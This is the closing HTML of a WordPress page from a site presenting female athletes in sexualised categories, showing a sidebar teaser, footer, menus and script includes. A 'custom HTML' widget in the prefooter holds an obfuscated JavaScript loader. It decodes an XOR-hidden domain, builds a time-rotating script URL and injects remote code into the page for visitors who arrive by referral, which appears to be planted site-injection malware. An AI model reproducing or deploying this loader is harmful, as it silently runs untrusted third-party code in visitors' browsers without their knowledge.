	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
